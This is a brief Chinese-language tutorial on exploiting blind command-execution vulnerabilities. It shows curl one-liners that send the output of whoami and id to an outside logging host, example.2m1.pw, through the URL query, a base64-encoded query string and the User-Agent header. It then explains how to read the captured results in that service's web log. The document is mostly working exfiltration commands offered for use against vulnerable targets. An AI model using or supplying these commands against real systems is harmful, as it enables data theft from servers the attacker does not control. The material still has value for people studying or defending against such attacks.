命令执行漏洞利用

当你发现一个命令执行漏洞,但该漏洞无法回显,我们可以执行如下命令:

curl "http://example.2m1.pw/?$(whoami)"



即可在Web日志列表中找到一条新的结果:

如果你的命令结果中包含空格,可以用base64对命令执行结果进行一下编码:

curl "http://example.2m1.pw/?$(id|base64)"

拿到结果后再解码即可。

如果不想编码,我们还可以将数据附带在HTTP头中:



curl "http://example.2m1.pw/" -H "User-Agent: $(id)"

在Web记录列表中选择刚才的记录,点击右侧“显示”,在详情中即可查看所有HTTP头,其中有我的命令执行结果:

当然结果可以放在HTTP请求的任意位置(除了HOST头和X-FORWARDED-FOR头等服务器需要使用的位置,因为服务器需要根据HOST头来区分不同用户的请求)。